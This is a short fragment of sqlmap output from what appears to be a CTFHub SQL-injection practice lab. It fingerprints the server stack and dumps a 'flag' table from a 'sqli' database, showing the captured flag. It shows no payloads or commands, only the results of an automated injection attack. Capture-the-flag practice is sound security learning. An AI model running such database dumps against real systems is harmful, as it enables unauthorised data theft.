 web application technology: OpenResty 1.15.8.2, PHP 7.3.14
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[09:03:40] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[09:03:40] [INFO] fetching current database
[09:03:40] [INFO] fetching entries of column(s) 'flag' for table 'flag' in database 'sqli'
[09:03:40] [WARNING] reflective value(s) found and filtering out
Database: sqli
Table: flag
[1 entry]
+---------------------------------+
| flag                            |
+---------------------------------+
| ctfhub{efa2cd5a7424a4aa6805fe1c} |
+---------------------------------+